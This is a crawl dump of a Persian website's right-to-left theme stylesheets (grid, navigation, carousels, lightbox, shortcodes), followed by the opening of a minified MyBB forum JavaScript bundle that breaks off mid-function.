.sixteen.columns{width:748px}.container .one-third.column{width:236px}.container .two-thirds.column{width:492px}.container .offset-by-one{padding-right:48px}.container .offset-by-two{padding-right:96px}.container .offset-by-three{padding-right:144px}.container .offset-by-four{padding-right:192px}.container .offset-by-five{padding-right:240px}.container .offset-by-six{padding-right:288px}.container .offset-by-seven{padding-right:336px}.container .offset-by-eight{padding-right:384px}.container .offset-by-nine{padding-right:432px}.container .offset-by-ten{padding-right:480px}.container .offset-by-eleven{padding-right:528px}.container .offset-by-twelve{padding-right:576px}.container .offset-by-thirteen{padding-right:624px}.container .offset-by-fourteen{padding-right:672px}.container .offset-by-fifteen{padding-right:720px}}@media only screen and (max-width:767px){.container{width:260px}.container .columns,.container .column{margin:0}.container .one.column,.container .one.columns,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column{width:260px}.container .offset-by-one,.container .offset-by-two,.container .offset-by-three,.container .offset-by-four,.container .offset-by-five,.container .offset-by-six,.container .offset-by-seven,.container .offset-by-eight,.container .offset-by-nine,.container .offset-by-ten,.container .offset-by-eleven,.container .offset-by-twelve,.container .offset-by-thirteen,.container .offset-by-fourteen,.container .offset-by-fifteen{padding-right:0}}@media only screen and (min-width:480px) and (max-width:767px){.container{width:420px}.container .columns,.container .column{margin:0}.container .one.column,.container .one.columns,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column{width:420px}}.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}.clearfix:before,.clearfix:after,.row:before,.row:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.row:after,.clearfix:after{clear:both}.row,.clearfix{zoom:1}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}

--- FILE ---
content_type: text/css
request_url: https://manesht.ir/newassets/css/javascript-rtl.css
body_size: 2744
content:
.navigation ul{z-index:100;margin:0;padding:0;list-style-type:none}.navigation ul li{position:relative;display:inline;margin-left:4px;text-transform:uppercase}header.style-3 .navigation ul li{margin-right:0;margin-left:4px}.navigation ul li a{display:block;padding:48px 15px 42px 15px;direction:rtl;text-align:right;font-weight:100}header.style-3 .navigation ul li a{padding:40px 16px 20px 16px}* html .navigation ul li a{display:inline-block}.navigation ul li ul li a{border-top:0!important}.navigation ul li ul{top:110px!important}header.style-3 .navigation ul li ul{top:67px!important}.navigation ul li ul li ul,header.style-3 .navigation ul li ul li ul{top:0!important}.navigation ul li ul{position:absolute;right:0;display:none;visibility:hidden}.navigation ul li ul li{display:list-item;float:none;margin-right:0;text-transform:capitalize}.navigation ul li ul li ul{top:0}.navigation ul li ul li a,header.style-3 .navigation ul li ul li a{width:160px;padding:13px 10px;margin:0;font-size:15px}* html .navigation{height:1%}.rightarrowclass{position:absolute;top:18px;left:10px}.downarrowclass{position:absolute;top:12px;left:7px;display:none}.slidewrap1,.slidewrap2,.slidewrap3,.slidewrap4{position:relative}.slidecontrols li a.carousel1-next,.slidecontrols li a.carousel1-prev,.slidecontrols li a.carousel2-next,.slidecontrols li a.carousel2-prev,.slidecontrols li a.carousel3-next,.slidecontrols li a.carousel3-prev,.slidecontrols li a.carousel4-next,.slidecontrols li a.carousel4-prev{width:29px;height:29px;display:block;cursor:pointer}.slidecontrols li a.carousel1-next.carousel1-disabled,.slidecontrols li a.carousel1-prev.carousel1-disabled,.slidecontrols li a.carousel2-next.carousel2-disabled,.slidecontrols li a.carousel2-prev.carousel2-disabled,.slidecontrols li a.carousel3-next.carousel3-disabled,.slidecontrols li a.carousel3-prev.carousel3-disabled,.slidecontrols li a.carousel4-next.carousel4-disabled,.slidecontrols li a.carousel4-prev.carousel4-disabled{display:block;cursor:default}.slidecontrols li a.carousel1-next{position:absolute;top:0;right:10px}.slidecontrols li a.carousel1-prev{position:absolute;top:0;right:44px}.columns .slidecontrols li a.carousel1-next,.column .slidecontrols li a.carousel1-next,.columns .slidecontrols li a.carousel2-next,.column .slidecontrols li a.carousel2-next,.columns .slidecontrols li a.carousel3-next,.column .slidecontrols li a.carousel3-next,.columns .slidecontrols li a.carousel4-next,.column .slidecontrols li a.carousel4-next{right:0}.columns .slidecontrols li a.carousel1-prev,.column .slidecontrols li a.carousel1-prev,.columns .slidecontrols li a.carousel2-prev,.column .slidecontrols li a.carousel2-prev,.columns .slidecontrols li a.carousel3-prev,.column .slidecontrols li a.carousel3-prev,.columns .slidecontrols li a.carousel4-prev,.column .slidecontrols li a.carousel4-prev{right:34px}.slidecontrols li a.carousel2-next,.slidecontrols li a.carousel3-next,.slidecontrols li a.carousel4-next{position:absolute;top:0;left:44px}.slidecontrols li a.carousel2-prev,.slidecontrols li a.carousel3-prev,.slidecontrols li a.carousel4-prev{position:absolute;top:0;left:10px}.tweet_list{overflow-y:hidden;line-height:21px}.tweet_list li{overflow-y:auto;overflow-x:hidden;list-style-type:none;padding:0 30px 10px 0;margin-bottom:10px}.tweet_list li:last-child{margin-bottom:0}.tweet_list li i.icon-twitter{margin:3px -31px 0 11px}.thumbs{margin:0;padding:0;overflow:hidden}.thumbs li{list-style:none;float:right;margin:5px 0 5px 10px}#sidebar.thumbs li{width:29.7%}#footer.thumbs li{width:29%;margin:3px 0 3px 13px}.four.columns #footer.thumbs li{width:30%;margin:3px 0 3px 6px}#sidebar.thumbs li img{display:inline-block;width:83px;height:75px}#footer.thumbs li img{width:92px;height:73px}.four.columns #footer.thumbs li img{width:92px;height:65px}.thumbs li a img{border:none;opacity:.7;filter:alpha(opacity=70)}.thumbs li a:hover img{opacity:1;filter:alpha(opacity=100)}#toTop{display:none;text-decoration:none;position:fixed;bottom:-2px;left:20px;overflow:hidden;width:37px;height:37px;border:none;filter:alpha(opacity=80);opacity:.8;z-index:100;border-top:6px solid #2ca9df;background:none repeat scroll 0 0 #333!important;color:#08c!important;transition:all .3s ease 0s;-webkit-border-radius:40px 40px 0 0!important;-moz-border-radius:40px 40px 0 0!important;border-radius:40px 40px 0 0!important}#toTop:hover{opacity:1}#toTop:active,#toTop:focus{outline:none}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height , width;-moz-transition-property:height , width;-ms-transition-property:height , width;-o-transition-property:height , width;transition-property:height , width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform , opacity;-moz-transition-property:-moz-transform , opacity;-ms-transition-property:-ms-transform , opacity;-o-transition-property:top , left , opacity;transition-property:transform , opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}#contain{margin:0}#options{padding:10px 0 25px 0;margin-bottom:20px}#options li{margin:4px 0 4px 8px}#options li a{padding:11px 15px;display:inline-block}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider,flexslider4{margin:0;padding:0}.flexslider .slides>li,.flexslider4 .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img,.flexslider4 .slides img{max-width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.flex-viewport{direction:ltr!important}.no-js .slides>li:first-child{display:block}.flexslider,.flexslider4{position:relative;zoom:1}.flexslider .slides,.flexslider4 .slides{zoom:1;direction:ltr!important}.flexslider .slides>li,.flexslider4 .slides>li{position:relative}.flex-container{zoom:1;position:relative;direction:ltr!important}.flex-direction-nav{height:0}.flex-direction-nav li a{height:34px;margin:0;display:block;position:absolute;top:45%;cursor:pointer;padding:8px 15px;opacity:.6;filter:alpha(opacity=60);z-index:150}.flex-direction-nav li a:hover{opacity:.9;filter:alpha(opacity=90)}.flex-direction-nav li .flex-next{right:0}.flex-direction-nav li .flex-prev{left:0}.flex-direction-nav li .disabled{opacity:.3;filter:alpha(opacity=30);cursor:default}.slider-1 .flex-direction-nav li a,.slider-2 .flex-direction-nav li a{height:40px;padding:8px 18px}.slider-1 .flex-direction-nav li .flex-next,.slider-2 .flex-direction-nav li .flex-next{position:absolute;right:-30px;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease}.slider-1:hover .flex-direction-nav li .flex-next,.slider-2:hover .flex-direction-nav li .flex-next{opacity:.9;filter:alpha(opacity=90);right:0}.slider-1 .flex-direction-nav li .flex-prev,.slider-2 .flex-direction-nav li .flex-prev{position:absolute;left:-30px;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease}.slider-1:hover .flex-direction-nav li .flex-prev,.slider-2:hover .flex-direction-nav li .flex-prev{opacity:.9;filter:alpha(opacity=90);left:0}.flex-control-nav{width:100%;position:absolute;bottom:-32px;text-align:center;-webkit-transition:all .3s ease}.slider-1:hover .flex-control-nav,.slider-2:hover .flex-control-nav{bottom:18px}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:14px;height:14px;display:block;cursor:pointer;text-indent:-999em;border-radius:50%;opacity:.8;filter:alpha(opacity=80)}.notification_error{height:auto;margin:10px 0 20px 0;padding:10px;line-height:24px;color:#f30303}.notification_ok{height:auto;margin:20px 0 70px 0;padding:30px 10px;background:#6bbd64;line-height:24px}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;right:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(https://manesht.ir/newassets/js/fancybox/fancybox_sprite.png.pagespeed.ce.eD1AMf5Qw9.png)}#fancybox-loading{position:fixed;top:50%;right:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(https://manesht.ir/newassets/js/fancybox/fancybox_loading.gif.pagespeed.ce.xvGtSVflC4.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;left:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(https://manesht.ir/newassets/js/fancybox/blank.gif.pagespeed.ce.MlRyYBVx8x.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{right:0}.fancybox-next{left:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{right:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;right:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;right:0;overflow:hidden;display:none;z-index:8010;background:url(https://manesht.ir/newassets/js/fancybox/xfancybox_overlay.png.pagespeed.ic.hg6gM3MVrR.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;left:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff;font-weight:bold;line-height:24px;white-space:nowrap}html.ie.ie9 .fancybox-title-float-wrap .child{margin-left:-55%}.fancybox-title-float-wrap .child a{color:#000}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;right:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}

--- FILE ---
content_type: text/css
request_url: https://manesht.ir/newassets/css/shortcodes-rtl.css
body_size: 3144
content:
/*
* Theme Name: Invention
* Theme URI: http://www.jozoor.com
* Description: Invention Theme for corporate and creative sites, responsive and clean layout, more than color skins
* Author: Jozoor team
* Author URI: http://www.jozoor.com
* Version: 1.0
*/

/*
= = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =  
=     00   00 00 00   00 00 00   00 00 00   00 00 00   00 00    =
=     00   00    00        00    00    00   00    00   00       =
=     00   00    00      00      00    00   00    00   00       =
=     00   00    00    00        00    00   00    00   00       =
=  00 00   00 00 00   00 00 00   00 00 00   00 00 00   00       =
= = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
*/

/* Highlight & Tooltips
=========================================================*/
.box {
    padding:15px;
}

.colorTip{
    /* This class is assigned to the color tip span by jQuery */
    display:none;
    position:absolute;	
    left:50%;
    top:-30px;
    padding:6px;

    background-color:white;
    font-family:"Iransans", Arial,Helvetica,sans-serif;
    font-size:14px;
    font-style:normal;
    line-height:1;
    text-decoration:none;
    text-align:center;
    text-shadow:0 0 1px white;
    white-space:nowrap;
    z-index: 2000;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;
}

.pointyTip,.pointyTipShadow{
    /* Setting a thick transparent border on a 0x0 div to create a triangle */
    border:6px solid transparent;
    bottom:-12px;
    height:0;
    left:50%;
    margin-left:-6px;
    position:absolute;
    width:0;
}

.pointyTipShadow{
    /* The shadow tip is 1px larger, so it acts as a border to the tip */
    border-width:7px;
    bottom:-14px;
    margin-left:-7px;
}

.colorTipContainer{
    position:relative;
    text-decoration:none !important;
    display:inline-block;
}

.white .pointyTip{ border-top-color:white;}
.white .pointyTipShadow{ border-top-color:#ddd;}
.white .colorTip{
    background-color:white;
    border:1px solid #DDDDDD;
    color:#555555;
}

.yellow .pointyTip{ border-top-color:#f9f2ba;}
.yellow .pointyTipShadow{ border-top-color:#e9d315;}
.yellow .colorTip{
    background-color:#f9f2ba;
    border:1px solid #e9d315;
    color:#5b5316;
}

.black .pointyTip{ border-top-color:#333;}
.black .pointyTipShadow{ border-top-color:#111;}
.black .colorTip{
    background-color:#333;
    border:1px solid #111;
    color:#fcfcfc;
    text-shadow:none;
}

/* Social Icons
=========================================================*/
.social-normal i, .social-color i { 
    display:inline-block;
    margin:10px;
}

.social-color {
    padding:10px;
}

.the-icons {
    margin:0 20px 0 20px;
    padding:0 8px;
}

.the-icons li {
    margin:8px 0;
    vertical-align: baseline;
}

.the-icons li i {
    margin-right:10px;
}

.icons-color {
    overflow:hidden;
}

/* Accordion
=========================================================*/
.ui-accordion .ui-accordion-header {
    display: block; 
    cursor: pointer; 
    position: relative; 
    zoom: 1; 
}

.accordion h4 {
    padding:10px 20px;
    margin-bottom:4px;
}

.accordion p {
    padding:13px 17px;
    margin-bottom:4px;
}

.accordion .icon-plus, .accordion .icon-minus  {
    margin-top: 8px;
}

.ui-accordion .ui-accordion-content {
    overflow: hidden;
    zoom: 1; 
}

/* style 2 */
.accordion.style2 h4, .accordion.style2 p {
    background:none !important;
}

.accordion.style2 h4 {
    margin-bottom:0;
    padding:11px 0 11px 20px;
}

.accordion.style2 h4.ui-state-active {
    border-bottom:0 !important;
}

.accordion.style2 p {
    padding:5px 0 20px 0;
    margin-bottom:0;
}

.accordion.style2 .icon-plus, .accordion.style2 .icon-minus  {
    margin-top: 0;
    margin-left:17px;
    padding:7px 9px;
}

/* Progress Bar
=========================================================*/
.progress-bar .meter, .meter .meter-content {
    height: 37px;
}

.progress-bar .meter { 
    position: relative;
    margin-bottom:20px;
}

.meter .meter-content[data-percentage] {
    text-indent: -9999px;
}

.meter .meter-title {
    top: 12px;
    right: 17px;
    position: absolute;
}

/* Buttons
=========================================================*/
.button {
    display:inline-block;
    margin:5px 0 5px 5px;
    border:none;
    cursor:pointer;
    text-shadow:none !important;
}

.button {
    padding: 5px 11px;
    /*margin-top: -3px;*/
}

.button.small {
    padding: 12px 22px;
}

.button.medium {
    padding: 15px 30px;
}

.button.large {
    padding: 17px 31px;
}

/* Tabs
=========================================================*/

/* horizontal tabs */
#horizontal-tabs ul.tabs {
    overflow:hidden;
}

#horizontal-tabs ul.tabs li {
    padding:16px 22px;
    cursor:pointer;
}

#horizontal-tabs .tabscontent.no-padding {
    padding-left:0; padding-right:0;
}

#horizontal-tabs .contents {
    margin-top:-1px;
}

/* vertical tabs */
#vertical-tabs .contents {
    width:65%;
}

#vertical-tabs ul.tabs {
    overflow:hidden;
    width:34%;
    position:relative;
}

#vertical-tabs ul.tabs li {
    padding:16px 22px;
    cursor:pointer;
}

#vertical-tabs .contents {
    margin-right:-1px;
}

/* common */
#horizontal-tabs ul.tabs li.current, #vertical-tabs ul.tabs li.current {
    background:none;
    cursor:default;
}

#horizontal-tabs .tabscontent, #vertical-tabs .tabscontent {
    padding:20px;
    display:none;
    overflow: hidden;
}

/* style2 */
#horizontal-tabs.style2 ul.tabs li, #horizontal-tabs.style2 ul.tabs, #horizontal-tabs.style2 .contents, #vertical-tabs.style2 ul.tabs li, #vertical-tabs.style2 ul.tabs, #vertical-tabs.style2 .contents {
    border:none !important;
}

#horizontal-tabs.style2 ul.tabs li {
    margin-right:3px;
    margin-bottom:3px;
}

#horizontal-tabs.style2 .contents {
    margin-top:1px;
}

#vertical-tabs.style2 ul.tabs li {
    margin-bottom:3px;
}

#vertical-tabs.style2 .contents {
    margin-left:4px;
}

/* Alert Boxes
=========================================================*/
.alert {
    padding:14px 20px 14px 30px;
    position:relative;
    margin-bottom:16px;
}

.error {
    background-color: #f9d9d9;
    color: #aa4343;
}

.success {
    background-color: #d8f1c6;
    color: #769958;
}

.info {
    background-color: #d7e3f4;
    color: #728095;
}

.notice {
    background-color: #fbf4dd;
    color: #a38c68;
}

.alert i {
    margin:1px 0 0 10px;
}

.close { position:absolute; left: 4px; top: 16px; cursor:pointer; }

/* Toggle
=========================================================*/
#toggle-view li {
    position:relative;
    cursor:pointer;
    margin-bottom:17px;
}

#toggle-view li h4{
    padding: 10px 20px;
}

#toggle-view span.link {
    position:absolute;
    right: 18px;
    top: 13px;
}

#toggle-view .panel {
    padding: 13px 17px;
    display:none;
    cursor:text;
}

#toggle-view .panel.normal, #toggle-view li h4.normal.border {
    background:none;
}

/* Blockquote
=========================================================*/
blockquote {
    padding:10px;
    margin-bottom:10px;
}

/* Info Box
=========================================================*/
.info-box {
    padding:17px;
}

/* Dropcaps
=========================================================*/
.dropcap {
    padding:5px 10px;
    float: left;
    margin: 5px 10px 0 0;
}

/* List Styles OK
=========================================================*/
.square-list li, .check-list li, .plus-list li, .arrow-list li, .cross-list li, .star-list li, .minus-list li, .heart-list li, .circle-list li, .asterisk-list li {
    padding:5px 18px 5px  5px;
    line-height:20px;
    position: relative;
}

.square-list li:before {
    content: '\f04d'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 6px; position: absolute; top: 5px; right: 0;
}

.check-list li:before {
    content: '\f00c'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 11px; position: absolute; top: 4px; right: 0;
}

.plus-list li:before {
    content: '\f067'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 10px; position: absolute; top: 5px; right: 0;
}

.arrow-list li:before {
    content: '\f053'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 11px; position: absolute; top: 6px; right: 0;
}

.cross-list li:before {
    content: '\f00d'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 12px; position: absolute; top: 5px; right: 0;
}

.star-list li:before {
    content: '\f005'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 11px; position: absolute; top: 5px; right: 0;
}

.minus-list li:before {
    content: '\f068'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 10px; position: absolute; top: 6px; right: 0;
}

.heart-list li:before {
    content: '\f004'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 9px; position: absolute; top: 5px; right: 0;
}

.circle-list li:before {
    content: '\f111'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 8px; position: absolute; top: 5px; right: 0;
}

.asterisk-list li:before {
    content: '\f069'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 9px; position: absolute; top: 5px; right: 0;
}


/* Pagination
=========================================================*/
.pagination {
    margin:25px 0 5px 0;
    overflow:hidden;
}

.pagination a {
    margin:5px 5px 0 0;
    padding:9px 14px;
}

.pagination a.next-button, .pagination a.prev-button {
    padding: 2px 14px;
}

/* Breadcrumbs
=========================================================*/
.breadcrumbs {
    padding:12px 12px 12px 6px;
}

.breadcrumbs li {
    display:inline;
    padding:0 ;
}

.breadcrumbs li i { margin:0 10px; }

.breadcrumbs.gray, .breadcrumbs.normal {
    border:none;
}

/* Videos
=========================================================*/
.video-wrap {
    height: 0;
    padding-top: 25px;
    padding-bottom: 67.5%;
    margin-bottom: 10px;
    position: relative;
    overflow: hidden;
}

.video-wrap.vimeo {
    padding-top: 0;
}

.video-wrap.widescreen {
    padding-bottom: 57.25%;
}

.video-wrap embed, .video-wrap iframe, .video-wrap object, .video-wrap video {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
}

/* Responsive */
@media (max-width: 767px) {
    .video-wrap {
        padding-top: 0;
    }
}

/* Tables
=========================================================*/
table.style {
    width:100%;
    margin-bottom: 10px;
    text-align:left;
}

table.style th {
    font-weight: bold;
}

table.style th, table.style td {
    padding:11px;
}

/* Form Elements
=========================================================*/
.form-elements input[type="text"], .form-elements select, .form-elements textarea {
    padding:10px;
}

.form-elements input[type="text"] {
    min-width:220px;
}

.form-elements select {
    min-width:240px;
    margin-top:10px;
}

.form-elements textarea {
    margin-top:15px;
    min-height:214px;
    width:95%;
}

.form-elements fieldset {
    margin-bottom:10px;
    min-height:30px;
}

.form-elements span {
    min-width:90px;
    display:inline-block;
} 

/* Checkboxes and Radio inputs */
.form-elements input[type="radio"], .form-elements input[type="checkbox"] { 
    position: absolute; left: -999em; 
}

.form-elements label {
    cursor:pointer;
}

.form-elements label:before { 
    display: inline-block; position: relative; top:7px; left:0; 
    content:''; width:25px; height:25px;
    background-image:url(../images/icons/formelements.png); 
    margin-right: 4px;
}

.form-elements input[type="checkbox"] + label:before { background-position: 0 -25px;}
.form-elements input[type="checkbox"]:checked + label:before {background-position: 0 0 ; }
.form-elements input[type="radio"] + label:before { background-position: -25px -25px;}	 	
.form-elements input[type="radio"]:checked + label:before { background-position: -25px 0;}

/* Remove the custom styling for IE 7-8 */
.ie8 .form-elements label:before { display:none; content:none; }
.ie8 .form-elements input[type="checkbox"], .ie8 .form-elements input[type="radio"], .ie7 .form-elements input[type="checkbox"], .ie7 .form-elements input[type="radio"]{ 
    position: static; left:0; 
}

.ie8 .form-elements input[type="checkbox"], .ie8 .form-elements input[type="radio"] { 
    position:relative; top:2px; margin-right:5px;
}	

/* welcome, qoute box
=========================================================*/
.welcome {
    padding: 30px 10%;
    margin-bottom: 25px;
}

.welcome p {
    line-height:37px;
}

.qoute {
    padding: 30px 3%;
    overflow: hidden;
    margin-bottom: 25px;
}

/* pricing tables */
.tables-column {
    margin-bottom:20px !important;
}

.tables-column .header h3 {
    padding: 12px 10px;
    margin-bottom:0;
    position:relative;
    overflow:hidden;
}

.tables-column .header h3 span.pop {
    padding: 0 20px;
    display: inline-block;
    height: 21px;
    line-height: 24px;
    position: absolute;
    top: 11px;
    left: -29px;
}

.tables-column .header .price {
    padding:15px 10px;
}

.tables-column .header .price h2 {
    margin-bottom:3px;
    font-weight:bold;
}

.tables-column .list {
    padding:3px 15px;
}

.tables-column .list li {
    padding:13px 0;
}

.tables-column .footer {
    margin: 20px 0 25px 0;
    padding:0 20px;
}

.tables-column .footer h4 a {
    display:block;
    padding:7px;
}

--- FILE ---
content_type: application/javascript
request_url: https://manesht.ir/forum/jscripts/general.min.js+popup_menu.min.js.pagespeed.jc.b7LfWXOY_P.js
body_size: 4588
content:
var mod_pagespeed_muv6hc7oZ4 = "!function(){var onload=window.onload;window.onload=function(){\"function\"==typeof onload&&onload.apply(this,arguments);for(var fields=[],inputs=document.getElementsByTagName(\"input\"),textareas=document.getElementsByTagName(\"textarea\"),i=0;i<inputs.length;i++)fields.push(inputs[i]);for(var i=0;i<textareas.length;i++)fields.push(textareas[i]);for(var i=0;i<fields.length;i++){var field=fields[i];if(\"function\"!=typeof field.onpaste&&field.getAttribute(\"onpaste\")&&(field.onpaste=eval(\"(function () { \"+field.getAttribute(\"onpaste\")+\" })\")),\"function\"==typeof field.onpaste){var oninput=field.oninput;field.oninput=function(){\"function\"==typeof oninput&&oninput.apply(this,arguments),\"undefined\"==typeof this.previousValue&&(this.previousValue=this.value);var e=Math.abs(this.previousValue.length-this.value.length)>1&&\"\"!=this.value;e&&!this.onpaste.apply(this,arguments)&&(this.value=this.previousValue),this.previousValue=this.value},field.addEventListener?field.addEventListener(\"input\",field.oninput,!1):field.attachEvent&&field.attachEvent(\"oninput\",field.oninput)}}}}();var MyBB={init:function(){return this.detectBrowser(),Event.observe(document,\"dom:loaded\",MyBB.pageLoaded),!0},pageLoaded:function(){MyBB.page_loaded=1,expandables.init(),checkall=$$(\"input.checkall\"),checkall.each(function(e){Event.observe(e,\"click\",MyBB.checkAll.bindAsEventListener(this))}),initialfocus=$$(\"input.initial_focus\"),initialfocus[0]&&initialfocus[0].focus(),\"undefined\"!=typeof use_xmlhttprequest&&1==use_xmlhttprequest&&(mark_read_imgs=$$(\"img.ajax_mark_read\"),mark_read_imgs.each(function(e){e.src.match(\"off.gif\")||e.src.match(\"offlock.gif\")||e.title&&e.title==lang.no_new_posts||(Event.observe(e,\"click\",MyBB.markForumRead.bindAsEventListener(this)),e.style.cursor=\"pointer\",e.title&&(e.title+=\" - \"),e.title+=lang.click_mark_read)}))},detectBrowser:function(){this.useragent=navigator.userAgent.toLowerCase(),this.useragent_version=parseInt(navigator.appVersion),\"Gecko\"==navigator.product&&-1!=navigator.vendor.indexOf(\"Apple Computer\")?this.browser=\"safari\":-1!=this.useragent.indexOf(\"chrome\")?this.browser=\"chrome\":\"Gecko\"==navigator.product?this.browser=\"mozilla\":-1!=this.useragent.indexOf(\"opera\")?this.browser=\"opera\":-1!=this.useragent.indexOf(\"konqueror\")?this.browser=\"konqueror\":-1!=this.useragent.indexOf(\"msie\")?this.browser=\"ie\":-1==this.useragent.indexOf(\"compatible\")&&-1!=this.useragent.indexOf(\"mozilla\")&&(this.browser=\"netscape\"),-1!=this.useragent.indexOf(\"win\")?this.os=\"win\":-1!=this.useragent.indexOf(\"mac\")&&(this.os=\"mac\")},popupWindow:function(e,t,n,i){settings=\"toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes\",n&&(settings=settings+\",width=\"+n),i&&(settings=settings+\",height=\"+i),window.open(e,t,settings)},deleteEvent:function(e){if(confirmReturn=confirm(deleteevent_confirm),1==confirmReturn){var t=new Element(\"form\",{method:\"post\",action:\"calendar.php\",style:\"display: none;\"});t.insert({bottom:new Element(\"input\",{name:\"action\",type:\"hidden\",value:\"do_editevent\"})}),my_post_key&&t.insert({bottom:new Element(\"input\",{name:\"my_post_key\",type:\"hidden\",value:my_post_key})}),t.insert({bottom:new Element(\"input\",{name:\"eid\",type:\"hidden\",value:e})}),t.insert({bottom:new Element(\"input\",{name:\"delete\",type:\"hidden\",value:1})}),$$(\"body\")[0].insert({bottom:t}),t.submit()}},checkAll:function(e){var t=Event.element(e),n=Event.findElement(e,\"FORM\");return n?void 